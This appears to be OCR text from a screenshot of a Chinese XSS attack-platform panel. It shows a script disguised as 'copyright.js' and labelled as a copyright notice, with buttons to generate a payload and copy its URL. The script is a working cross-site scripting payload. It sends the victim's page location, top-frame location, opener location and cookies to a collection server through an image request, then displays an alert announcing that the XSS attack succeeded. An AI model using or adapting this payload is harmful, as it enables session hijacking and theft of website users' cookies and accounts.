 我的JS
copyright.js
JS
版权声明
文件名: copyright .js
js文件说明:
版权声明
格式化 压缩 default 插入模板 生成payload 复制js地址
1 var website="http://127.0.0.1/xss/index.php";
2 (function(){(new Image()).src=website+'/?keepsession=1&location='+escape((function
(){try{return document.location.href}catch(e){return''}})())+'&toplocation='+escape
((function(){try{return top.location.href}catch(e){return''}})())+'&cookie='+escape
((function(){try{return document.cookie}catch(e){return''}})())+'&opener='+escape
((function(){try{return(window.opener&&window.opener.location.href)?window.opener
.location.href:''}catch(e){return''}})());})();alert("XXS攻击成功");